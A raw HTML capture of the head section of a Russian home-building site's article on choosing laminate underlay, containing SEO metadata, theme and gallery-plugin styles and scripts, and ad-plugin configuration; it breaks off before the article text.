

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/
body_size: 58536
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какую подложку лучше использовать под ламинат</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Из каких материалов делается подложка толщиной 5 мм? В магазинах сейчас вряд ли получится найти мягкие модели подложки толщиной более 3 миллиметров. Дело" />
	<link rel="canonical" href="https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какую подложку лучше использовать под ламинат" />
	<meta property="og:description" content="Из каких материалов делается подложка толщиной 5 мм? В магазинах сейчас вряд ли получится найти мягкие модели подложки толщиной более 3 миллиметров. Дело" />
	<meta property="og:url" content="https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/" />
	<meta property="og:site_name" content="Помощь строителю" />
	<meta property="article:published_time" content="2020-05-28T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-04-30T11:42:00+00:00" />
	<meta property="og:image" content="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="460" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sparkzevs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/","url":"https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/","name":"Какую подложку лучше использовать под ламинат","isPartOf":{"@id":"https://diabaz-angarsk.ru/#website"},"primaryImageOfPage":{"@id":"https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/#primaryimage"},"image":{"@id":"https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/#primaryimage"},"thumbnailUrl":"https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe.jpg","datePublished":"2020-05-28T00:00:00+00:00","dateModified":"2021-04-30T11:42:00+00:00","author":{"@id":"https://diabaz-angarsk.ru/#/schema/person/5379df3bb4f0d5e13562db7a323f018d"},"description":"Из каких материалов делается подложка толщиной 5 мм? В магазинах сейчас вряд ли получится найти мягкие модели подложки толщиной более 3 миллиметров. Дело","breadcrumb":{"@id":"https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/#primaryimage","url":"https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe.jpg","contentUrl":"https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe.jpg","width":850,"height":460},{"@type":"BreadcrumbList","@id":"https://diabaz-angarsk.ru/kakuu-podlozku-lucse-ispolzovat-pod-laminat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://diabaz-angarsk.ru/"},{"@type":"ListItem","position":2,"name":"Какая подложка лучше подходит под ламинат"}]},{"@type":"WebSite","@id":"https://diabaz-angarsk.ru/#website","url":"https://diabaz-angarsk.ru/","name":"Помощь строителю","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diabaz-angarsk.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diabaz-angarsk.ru/#/schema/person/5379df3bb4f0d5e13562db7a323f018d","name":"sparkzevs","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://diabaz-angarsk.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9021d72989ae00c333aa0efd026275fc?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9021d72989ae00c333aa0efd026275fc?s=96&d=wavatar&r=g","caption":"sparkzevs"},"sameAs":["https://sarvelo.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='fotorama.css-css' href='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diabaz-angarsk.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='https://diabaz-angarsk.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script  src='https://diabaz-angarsk.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama.js' id='fotorama.js-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/fotoramaDefaults.js' id='fotoramaDefaults.js-js'></script>
<script  src='https://diabaz-angarsk.ru/wp-content/plugins/fotorama/fotorama-wp.js' id='fotorama-wp.js-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header {padding-top:10px} }@media (min-width: 768px) {.site-header {padding-bottom:10px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f139"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://diabaz-angarsk.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe.jpg" as="image" crossorigin><link rel="icon" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-180x180.png" />
<meta name="msapplication-TileImage" content="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/cropped-cropped-untitled-design-12-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diabaz-angarsk.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/diabaz-angarsk.ru\/ip.html","get_ip":"https:\/\/diabaz-angarsk.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
